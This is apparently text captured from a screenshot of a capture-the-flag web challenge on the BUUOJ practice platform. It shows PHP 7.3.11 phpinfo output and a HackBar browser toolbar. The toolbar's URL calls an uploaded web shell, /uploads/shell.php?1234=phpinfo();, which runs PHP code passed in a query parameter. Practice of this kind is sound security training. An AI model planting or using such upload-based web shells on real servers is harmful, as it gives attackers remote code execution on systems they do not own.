 �� �M4�M4�Mv��b���
PHP Version 7.3.11
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://f5066e05-f09b-42b8-a23b-7915c58dc7c4.node4.buuoj.cn/uploads/shell.php?1234=phpinfo();
Enable POST ADD HEADER